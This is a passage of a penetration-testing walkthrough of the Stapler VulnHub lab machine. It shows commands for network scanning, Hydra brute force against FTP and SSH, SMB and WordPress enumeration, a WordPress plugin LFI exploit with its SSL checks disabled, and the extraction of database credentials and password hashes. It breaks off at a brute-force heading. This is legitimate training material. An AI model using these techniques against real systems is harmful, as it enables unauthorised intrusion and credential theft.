In reviewing multiple blogs and websites, Stapler is reported to be one of several vulnerable systems that are supposed to assist penetration testers with challenges similar to Offensive Security’s PWK coursework. My goal is to complete these challenges and document my findings along the way.
Setup:
I downloaded the Stapler Zip file from VulnHub.com and then extracted the contents to my local disk. I had issues with importing the OVA file into my instance of VMWare on my Ubuntu 16.04 Workstation host. So, I imported the OVA file into VirtualBox after I renamed the Stapler.mf to Stapler.mf.old.
I referred to the VulnHub.com site to review the Virtual Machine Information, Networking, as well as expected screen shots once the Stapler system had been started.
For my attacking system, I decided to deploy a 64-bit VMware Image of Ubuntu 18.04 from Ubuntu.com. I then installed Trusted Sec’s Penetration Testers Framework from GitHub. In addition, I created a Stapler directory on the attacking system to capture and store files.
Note: due to firewall restrictions between my production network and my lab network, I had to use a second attacking system within my lab network (Kali 64-bit).
Victim Description:
The VulnHub.com site did not list any vulnerabilities, but it did note there was a text flag. The Description section noted that there were two paths to a limited shell and three paths to obtain root. I have included the vulnerabilities that I found below:
· Anonymous Access
· Weak Passwords
· Misconfiguration
· Stored Passwords
· Local Privilege Escalation
· OS Kernel
Information Gathering:
Since I knew the isolated network IP Address range, I used Nmap to perform a host discovery scan of the 172.27.254.0/24 subnet.
nmap -sn -n 172.27.254.0/24
Next, I used the Nmap command to perform a port scan, probing all TCP ports, OS detection, and then outputting the findings into three different file formats starting with the name of NmapFullScan.

FTP Enumeration:
Identifying vSFTP was utilizing Port 21, I decided to test access by using an anonymous FTP login.

To my surprise, I was able to connect. So, I performed a directory listing to view the contents.

Next, I attempted to download the note file. However, I had to switch to Binary mode prior to downloading.

Once the file was downloaded, I issued the cat command to review the file contents.

Based on the information above, there appeared to be users named Elly, Harry, and John. So, I created a file, added the usernames, and then used Hydra to perform a brute force attack.

Within a few minutes, I had the credentials for the elly account.
With the elly credentials in hand, I connected to the system with FTP.

Once connect, I switched to binary mode and then issued a directory listing. To my surprise, it appeared that the root FTP directory for elly was /etc.
Next, I downloaded what I thought were interesting files; vsftp.user_list, ftpusers, and passwd files. Unfortunately, I was unsuccessful downloading the shadow and sudoers files.


The vsftp.user_list and ftpuser files did not provide me any additional lists of users. However, I was able to obtain users from the passwd file.
SSH Enumeration:
Using the information from the Nmap scan, I decided to connect to the system with SSH. Based on the banner, there appears to be a user named Barry.

With the acquired passwd file from enumerating vSFTP, I decided to create a sshuser file based on the users that contain /bin/sh and /bin/bash.


Next, I used Hydra to perform a brute force attack using the newly created sshusers file against the darkc0de password list.
hydra -L sshusers -P /pentest/password-recovery/SecLists/Passwords/darkc0de.txt -e nsr 172.27.254.41 ssh
I waited a few minutes, but did not have any positive results. So, I decided to continue to enumerate the system based on the other protocols found with Nmap.
Note: after completing the challenge, I re-ran Hydra with the -e nsr switch to perform null, login as pass, and reversed order login of each user account.
I reviewed the Man page and several different sites, but could not find if there was an issue using both the -P and -e switches at the same time. However, I was able obtain results using both switches while brute forcing FTP.
SMB Enumeration:
Once again, using the information from the Nmap scan, I decided to launch enum4linux to perform all scanning on the Stapler host and output the content to a file named enum_41.txt.

Reviewing the Share Enumeration section of the scan, there appeared to be an interesting folder named kathy.

Also, the scan was able to enumerate the following users:

Taking a second look at the note left in the kathy share, I decided to use the smbclient with the user account of fred without a password to login to the system.

Cool! I was able to connect.

Next, I investigated the directory structure and found a file called todo-list.txt. So, I downloaded it to investigate it further.

Continuing my investigation, I found two additional files in the \backup\ directory. So, I downloaded both of them for further investigation.
After completing my investigation of the kathy share, I connected to the tmp share. Once connected, I downloaded a file for further review.

Reviewing the contents of the ls file, it appeared to be a time service with contents listed in the /root directory. I may have to revisit this later.

Reviewing the contents of the todo-list.txt, not much there as well.

In reviewing the vsftpd.conf and wordpress-4.tar.gz files, they appeared to be a copy of the FTP server config and a non-configured copy of a WordPress website.
Port 666 Enumeration:

Using the information from the Nmap scan, I decided to launch netcat to connect to TCP Port 666 on the Stapler system.

Based on the truncated results, it appeared as the port contained a .jpg file. So, I used the wget command to download the contents from the system.
Inspecting the file, I used the cat command to view the contents. Unfortunately, that did not return any usable results. So, I used the display command to open the file.

Hmmm…I was not able to find anything interesting.
Web Enumeration:
Continuing with Nmap, I used the vuln NSE script and then output the findings into three different file formats starting with the name of NmapVulnScan.

While waiting for the Nmap scan to complete, I decided to investigate Port 80. So, I used a browser and connected to the web site.

Not finding anything interesting with the site or source code, I launched dirb to determine the listed web site directories and then output the contents to the screen as well as to the file of dirb_41.txt with the tee command.

Reviewing both of the files, the site appeared to be connected to a home directory on the Stapler system.
Next, I connected to the web site on Port 12380.

Nothing of interesting on the web page. So, I right-clicked on the page to review the source code.

The only item of interest was the note from the HR department. I recall seeing the name Zoe from the SMB enumeration.
Next, I used nikto to scan the web site and output the contents to the screen as well as to a file with the command of nikto -host 172.27.254.41:12380 | tee nikto_41_12380.txt.


At this point, I ran dirb to determine the listed SSL web site directories and then output the contents to the screen as well as to the file of dirb_41_12380.txt with the tee command.
Next, I started discovery of the Port 12380 web site.


Base on the results from the from above, I connected to the robots.txt file.
Next, I connected to the /admin112233 directory.

Oh crap!!!! Somebody had a sense of humor. Not funny, but lesson learned.

With Java Script disabled, I then reconnected to the /admin112233 site.
Next, I connected to the /blogblog site and started to investigate.

I noticed that the web site was being powered by WordPress. So, I used wpscan to enumerate users and plugins, while disabling TLS checking.
sudo wpscan — url https://172.27.254.41:12380/blogblog/ — enumerate u,ap — disable-tls-checks — log /home/ptester/Stapler/wpscan_41.txt



Based on the enumerated users, it appeared that there was some overlap with the SMB accounts.
WordPress Exploit:
Researching the WordPress plugins for vulnerabilities, I found that the Exploit-DB website noted a LFI with the embedded Advanced Video plugin. So, I downloaded the exploit and made the modifications for the blogblog URL.

Unfortunately, the Python script failed with a SSL error. Back to researching, I found that I could add the following to the script to bypass the SSL error.
import ssl
ssl._create_default_https_context = ssl._create_unverified_context
With the modification, the script ran without issue. Great, but now what?
Trying to understand the script, it appeared that a random ID was used to publish content via an image file. So, I returned to /blogblog/ and started investigating.

Cool. Looks like two new posts were entered by RANDOM and 26013192698497744. Both posts showed that a .jpeg file was uploaded.
Knowing that files were uploaded, I was not sure what directory was used to store the files. So, I used dirb to recursively search the /blogblog/directory.

Based on the results, the /blogblog/wp-content/ looked like a good place to start.

Continuing, I clicked on the uploads/ folder and found the .jpeg files.

Unfortunately, I was not able to view the content of the .jpeg files when I clicked on the hyperlink.

So, I used wget to download the first .jpeg file and ignore checking the certificate.

Since I had the file, I used the display command to open the .jpeg file.

Interesting. I remember seeing this file previously. Once again, I tried to use the cat command to view the .jpeg file.

Awesome! Looks like I had obtained the root credentials for the wordpress database.
MySQL Enumeration:

Using the root credentials found within .jpeg file, I use the MySQL client to enumerate the databases on Stapler.

Note: using the command mysql -u root -p -h 172.27.254.41will connect to a MySQL shell.
After enumerating the databases, I used the mysql command to enumerate the tables within the wordpress database.


Next, I issued the mysql command to select all data from the wp_users table.
Wanting a little nicer output, I reissued the mysql command to select only the user_login and user_pass columns from the wp_users table.

Excellent. I obtained the MD5 hashes for the user accounts.
WordPress Brute Force:
